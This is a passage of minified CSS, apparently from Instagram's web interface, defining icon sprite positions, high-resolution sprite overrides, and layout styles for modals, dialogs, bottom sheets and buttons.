eStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStar,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(../img/32f0a4f27407.png)}.coreSpriteActivityHeart,.coreSpriteAddText{background-repeat:no-repeat;background-position:-306px -132px;height:62px;width:62px}.coreSpriteAddText{background-position:-406px -182px;height:24px;width:24px}.coreSpriteAppIcon,.coreSpriteAppStoreButton{background-repeat:no-repeat;background-position:-372px -237px;height:40px;width:40px}.coreSpriteAppStoreButton{background-position:-132px -183px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-20px -369px;height:17px;width:17px}.coreSpriteCall{background-position:-201px -333px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-306px -196px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-422px -155px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-358px -286px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-422px -132px;height:11px;width:6px}.coreSpriteChevronRightBlue-3x{background-repeat:no-repeat;background-position:-372px -182px;height:53px;width:32px}.coreSpriteChevronRightBlue-4x{background-repeat:no-repeat;background-position:-372px -60px;height:70px;width:41px}.coreSpriteChevronRightBlue{background-repeat:no-repeat;background-position:-289px -226px;height:18px;width:11px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-70px -333px;height:32px;width:25px}.coreSpriteClose{background-position:-296px -333px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteDesktopNavDirect{background-repeat:no-repeat;background-position:-406px -208px;height:24px;width:24px}.coreSpriteDesktopNavDirect{background-position:-228px -156px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-160px -369px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-174px -369px}.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive{background-repeat:no-repeat;background-position:-188px -369px;height:12px;width:12px}.coreSpriteDesktopProfileIGTVActive{background-position:-202px -369px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:0 -389px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-12px -389px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-216px -369px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-230px -369px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-254px -156px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-387px -321px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-422px -145px;height:8px;width:8px}.coreSpriteDownload{background-position:0 -269px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-415px -124px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-411px -321px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-422px -167px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-306px -260px;width:9px}.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted{background-repeat:no-repeat;background-position:-414px -259px;height:16px;width:16px}.coreSpriteFacebookIconInverted{background-position:-414px -300px}.coreSpriteFeedLikeBig,.coreSpriteGallery{background-repeat:no-repeat;background-position:0 0;height:128px;width:128px}.coreSpriteGallery{background-position:-280px -156px;height:24px;width:24px}.coreSpriteGlyphGradient,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-372px -279px;height:40px;width:40px}.coreSpriteGlyphWhite{background-position:-227px -226px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:0 -183px;height:41px;width:130px}.coreSpriteHashtag{background-position:-415px -105px;height:17px;width:13px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-repeat:no-repeat;background-position:-340px -333px;height:19px;width:19px}.coreSpriteHyperlapse{background-position:-39px -369px;height:17px;width:17px}.coreSpriteIgLiteHalfsheetInstagramLogo,.coreSpriteInfo{background-repeat:no-repeat;background-position:-306px 0;height:64px;width:64px}.coreSpriteInfo{background-position:0 -333px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-225px -333px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-249px -333px}.coreSpriteInputRefresh{background-position:-273px -333px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-64px -269px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-130px -98px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-177px -130px;height:40px;width:40px}.coreSpriteLocation,.coreSpriteLocationActive{background-repeat:no-repeat;background-position:-414px -279px;height:19px;width:16px}.coreSpriteLocationActive{background-position:-414px -237px;height:20px}.coreSpriteLock,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-228px 0;height:76px;width:76px}.coreSpriteLockSmall{background-position:-130px 0;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-372px 0;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:0 -130px;height:51px;width:175px}.coreSpriteMobileNavDirect{background-position:-320px -307px;height:24px;width:24px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-122px -226px;height:29px;width:103px}.coreSpriteNavBack{background-position:-415px -60px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-415px -82px;height:21px;width:11px}.coreSpriteNotificationRightChevron,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-358px -269px;height:15px;width:12px}.coreSpriteOptionsEllipsis{background-position:-58px -369px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-346px -307px;height:24px;width:24px}.coreSpritePagingChevron,.coreSpritePlayIconSmall{background-position:-97px -333px}.coreSpritePlayIconSmall{background-position:-361px -333px;height:19px;width:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-320px -269px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:-128px -269px;height:62px;width:62px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-258px -226px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-162px -98px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-262px -183px;height:40px;width:40px}.coreSpriteSaveNull{background-position:-192px -269px;height:62px;width:62px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-123px -333px;height:24px;width:24px}.coreSpriteSearchClear{background-position:-318px -333px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-399px -321px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-372px -132px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-36px -333px;height:32px;width:32px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-382px -333px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-258px -369px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-194px -98px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-272px -369px;height:11px;width:12px}.coreSpriteStar,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-149px -333px;height:24px;width:24px}.coreSpriteStoryCreation{background-position:-175px -333px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-403px -333px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-306px -66px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-372px -321px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-256px -269px;height:62px;width:62px}.coreSpriteUnreadComments{background-position:-112px -369px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-144px -369px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-128px -369px;height:13px}.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-76px -369px;height:16px;width:16px}.coreSpriteVerifiedBadge{background-position:0 -369px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-244px -369px;height:12px;width:12px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-228px -78px;height:76px;width:76px}.coreSpriteViewCount{background-position:-94px -369px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:0 -226px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChevronRightBlue,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteDesktopNavDirect,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFeedLikeBig,.coreSpriteGallery,.coreSpriteGlyphGradient,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteIgLiteHalfsheetInstagramLogo,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveNull,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStar,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton,.coreSpriteWordmark{background-image:url(../img/bcd90c1d4868.png)}.coreSpriteActivityHeart,.coreSpriteAddText{background-size:440px 411px;background-position:-130px -223px}.coreSpriteAddText{background-position:-402px -32px}.coreSpriteAppIcon,.coreSpriteAppStoreButton{background-size:440px 411px;background-position:-357px -129px}.coreSpriteAppStoreButton{background-position:0 -181px}.coreSpriteBoomerang,.coreSpriteCall{background-size:440px 411px;background-position:-311px -329px}.coreSpriteCall{background-position:-402px -307px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:440px 411px;background-position:-193px -223px}.coreSpriteChevronDark{background-position:-428px -252px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:440px 411px;background-position:-428px -77px}.coreSpriteChevronRight{background-position:-428px -263px}.coreSpriteChevronRightBlue,.coreSpriteCi{background-size:440px 411px;background-position:-428px -43px}.coreSpriteCi{background-position:-402px 0}.coreSpriteClose,.coreSpriteCloseLight{background-size:440px 411px;background-position:-380px -75px}.coreSpriteCloseLight{background-position:-402px -57px}.coreSpriteDesktopNavDirect{background-size:440px 411px;background-position:-402px -82px}.coreSpriteDesktopPhotoGrid{background-size:440px 411px;background-position:-428px -155px}.coreSpriteDesktopPhotoGridActive{background-size:440px 411px;background-position:-428px -168px}.coreSpriteDesktopProfileIGTV{background-size:440px 411px;background-position:-428px -90px}.coreSpriteDesktopProfileIGTVActive{background-size:440px 411px;background-position:-428px -103px}.coreSpriteDesktopProfileSave{background-size:440px 411px;background-position:-428px -204px}.coreSpriteDesktopProfileSaveActive{background-size:440px 411px;background-position:-428px -217px}.coreSpriteDesktopProfileTagged{background-size:440px 411px;background-position:-428px -116px}.coreSpriteDesktopProfileTaggedActive{background-size:440px 411px;background-position:-428px -129px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:440px 411px;background-position:-402px -107px}.coreSpriteDismissLarge{background-position:-428px -230px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:440px 411px;background-position:-428px -275px}.coreSpriteDownload{background-position:-256px -223px}.coreSpriteDropdownArrowBlue5{background-size:440px 411px;background-position:-428px -284px}.coreSpriteDropdownArrowBlue6{background-size:440px 411px;background-position:-428px -291px}.coreSpriteDropdownArrowGrey9{background-size:440px 411px;background-position:-428px -305px}.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon{background-size:440px 411px;background-position:-428px -298px}.coreSpriteFacebookIcon{background-position:-347px -329px}.coreSpriteFacebookIconInverted{background-size:440px 411px;background-position:-364px -329px}.coreSpriteFeedLikeBig,.coreSpriteGallery{background-size:440px 411px;background-position:0 0}.coreSpriteGallery{background-position:-402px -132px}.coreSpriteGlyphGradient,.coreSpriteGlyphWhite{background-size:440px 411px;background-position:-311px -288px}.coreSpriteGlyphWhite{background-position:-354px -181px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:440px 411px;background-position:-226px -129px}.coreSpriteHashtag{background-position:-17px -392px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:440px 411px;background-position:-382px -223px}.coreSpriteHyperlapse{background-position:-329px -329px}.coreSpriteIgLiteHalfsheetInstagramLogo{background-size:440px 411px;background-position:0 -223px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:440px 411px;background-position:-78px -351px}.coreSpriteInputAccepted{background-position:-402px -330px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:440px 411px;background-position:-402px -353px}.coreSpriteInputRefresh{background-position:-380px -52px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:440px 411px;background-position:-319px -223px}.coreSpriteLeftChevron{background-position:-129px -97px}.coreSpriteLeftPaginationArrow{background-size:440px 411px;background-position:-352px -288px}.coreSpriteLocation,.coreSpriteLocationActive{background-size:440px 411px;background-position:0 -392px}.coreSpriteLocationActive{background-position:-384px -181px}.coreSpriteLock,.coreSpriteLockSmall{background-size:440px 411px;background-position:-226px -52px}.coreSpriteLockSmall{background-position:-129px 0}.coreSpriteLoggedOutGenericUpsell{background-size:440px 411px;background-position:-252px -288px}.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect{background-size:440px 411px;background-position:0 -129px}.coreSpriteMobileNavDirect{background-position:-402px -157px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:440px 411px;background-position:-250px -181px}.coreSpriteNavBack{background-position:-428px 0}.coreSpriteNotificationLeftChevron{background-size:440px 411px;background-position:-428px -21px}.coreSpriteNotificationRightChevron{background-size:440px 411px;background-position:-428px -61px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:440px 411px;background-position:0 -288px}.coreSpriteOptionsEllipsis{background-position:-381px -329px}.coreSpriteOptionsEllipsisLight{background-size:440px 411px;background-position:-402px -182px}.coreSpritePagingChevron,.coreSpritePlayIconSmall{background-size:440px 411px;background-position:-402px -207px}.coreSpritePlayIconSmall{background-position:-382px -243px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:440px 411px;background-position:-41px -351px}.coreSpriteProfileCamera{background-position:-63px -288px}.coreSpriteReload,.coreSpriteRightChevron{background-size:440px 411px;background-position:-145px -351px}.coreSpriteRightChevron{background-position:-160px -97px}.coreSpriteRightPaginationArrow,.coreSpriteSaveNull{background-size:440px 411px;background-position:0 -351px}.coreSpriteSaveNull{background-position:-126px -288px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:440px 411px;background-position:-402px -232px}.coreSpriteSearchClear{background-position:-380px -96px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:440px 411px;background-position:-428px -241px}.coreSpriteSensitivityIcon{background-position:-176px -129px}.coreSpriteSensitivityIconSmall{background-size:440px 411px;background-position:-112px -351px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:440px 411px;background-position:-382px -263px}.coreSpriteSpinsta{background-position:-428px -180px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:440px 411px;background-position:-191px -97px}.coreSpriteSpinstaStory{background-position:-428px -192px}.coreSpriteStar,.coreSpriteStoryCreation{background-size:440px 411px;background-position:-402px -257px}.coreSpriteStoryCreation{background-position:-402px -282px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:440px 411px;background-position:-175px -351px}.coreSpriteStoryRing{background-position:-65px -223px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:440px 411px;background-position:-380px -117px}.coreSpriteTaggedNull{background-position:-189px -288px}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:440px 411px;background-position:-402px -376px}.coreSpriteUnreadLikes{background-position:-262px -351px}.coreSpriteUnreadRelationships{background-size:440px 411px;background-position:-247px -351px}.coreSpriteUnreadUsertags,.coreSpriteVerifiedBadge{background-size:440px 411px;background-position:-213px -351px}.coreSpriteVerifiedBadge{background-position:-194px -351px}.coreSpriteVerifiedBadgeSmall{background-size:440px 411px;background-position:-428px -142px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:440px 411px;background-position:-303px -52px}.coreSpriteViewCount{background-position:-230px -351px}.coreSpriteWindowsStoreButton,.coreSpriteWordmark{background-size:440px 411px;background-position:-129px -181px}.coreSpriteWordmark{background-position:-226px 0}}
.POSa_,._6CZji{background:0 0;border:0;justify-self:center;outline:0;padding:16px 8px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.oevZr{padding:0}.uvKr7{padding-left:32px;padding-right:32px}.JR4g6{padding-left:28px;padding-right:28px}.POSa_,._6CZji{cursor:pointer}.POSa_{left:0}._6CZji{right:0}.Kf8kP,.LA45P{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.Kf8kP{-webkit-transform:scaleX(-1);transform:scaleX(-1)}
.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{margin:16px;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._08v79{margin:16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}._08v79:first-child,.dsJ8D:first-child{margin-top:32px}.mt3GC{margin-top:16px}.mt3GC:only-child{margin-top:0}.mt3GC:only-child .aOOlW:first-child{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b6a,219,219,219),1);cursor:pointer;line-height:1.5;margin:0;min-height:48px;padding:4px 8px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:not(.SRPMb):active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.bIiDR{color:#0095f6;color:rgba(var(--d69,0,149,246),1);font-weight:700}.-Cab_{color:#ed4956;color:rgba(var(--i30,237,73,86),1);font-weight:700}._9gx9x,.bIiDR._9gx9x,.HoLwm._9gx9x,.-Cab_._9gx9x{cursor:default;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.SRPMb{cursor:default}
.pbNvD{-webkit-animation:IGCoreModalShow .1s ease-out;animation:IGCoreModalShow .1s ease-out;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:20px;max-height:calc(100% - 40px)}.pbNvD.gD9tr{-webkit-animation:none;animation:none}.fPMEg{width:260px}.Espv6{max-width:935px;width:100%}.FrS-d{width:548px}.BHb1X{height:50%}._5AwC2{position:absolute;right:-42px;top:4px}.NOTWr{position:absolute;right:10px;top:10px}._1XyCr{background-color:#fff;background-color:rgba(var(--f23,255,255,255),1);border-radius:12px;max-height:100%;overflow:hidden}.QZZGH._1XyCr{background-color:transparent}.BHb1X ._1XyCr{height:100%}@-webkit-keyframes IGCoreModalShow{0%{opacity:0;-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes IGCoreModalShow{0%{opacity:0;-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-animation:none;animation:none;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;max-height:100%;width:100%}.FrS-d ._1XyCr{border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:736px){.BHb1X{height:100%}}@media (min-width:736px){.fPMEg{width:400px}}
.RnEpo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.65);bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;left:0;-webkit-overflow-scrolling:touch;overflow-y:auto;position:fixed;right:0;-webkit-tap-highlight-color:transparent;top:0;z-index:100}.xpORG{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.AuINE{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.Yx5HN{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}._Yhr4{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.RnEpo._9Mt7n{overflow:hidden}._9Y6aR{display:none}.yvwbg{left:-9999px;opacity:0;position:fixed}
._8-yf5{display:block;position:relative}.edmGD{-webkit-filter:drop-shadow(0 0 .75px rgba(0,0,0,.42)) drop-shadow(0 1px .5px rgba(0,0,0,.18)) drop-shadow(0 2px 3px rgba(0,0,0,.2));filter:drop-shadow(0 0 .75px rgba(0,0,0,.42)) drop-shadow(0 1px .5px rgba(0,0,0,.18)) drop-shadow(0 2px 3px rgba(0,0,0,.2))}
.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
.W4P49{background-color:#dbdbdb;background-color:rgba(var(--b38,219,219,219),1);border:0;height:1px;margin:0;width:100%}
.PKge2{font-weight:600}.Jv7Aj{position:relative}.mArmR:hover{text-decoration:underline}.MqpiF{display:inline}.Y6M60{display:inline-block}.pZp3x{display:block;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}
.GdeD6{border-radius:12px;-webkit-box-shadow:0 2px 16px 0 rgba(0,0,0,.2),0 0 0 1px #dbdbdb;box-shadow:0 2px 16px 0 rgba(0,0,0,.2),0 0 0 1px #dbdbdb;-webkit-box-shadow:0 2px 16px 0 rgba(0,0,0,.2),0 0 0 1px rgba(var(--ca6,219,219,219),1);box-shadow:0 2px 16px 0 rgba(0,0,0,.2),0 0 0 1px rgba(var(--ca6,219,219,219),1);overflow:hidden;z-index:100}.AzWhO{position:absolute}.i7XYp{position:fixed}
.eiUFA{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:43px}.WaOAr{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:24px;text-align:center}.TNiR1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:24px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}
.rZ_Tm{padding:12px}.BHY8D{margin:0 auto;height:4px;background-color:#dbdbdb;background-color:rgba(var(--b6a,219,219,219),1);width:48px;border-radius:2px}.xkuux{-webkit-overflow-scrolling:touch;background-color:#fff;background-color:rgba(var(--f23,255,255,255),1);border-top-left-radius:12px;border-top-right-radius:12px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);height:150%;overflow:hidden;width:100%}.xkuux.dcGQ0{background-color:rgba(168,168,168,.8);-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.YkJYY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow:visible}
.wpO6b{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px}.rrUvL{display:block}.QBdPU{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.B58H7,.wpO6b:hover .rrUvL{display:none}.wpO6b:hover .B58H7{display:block}.ZQScA{padding:0}
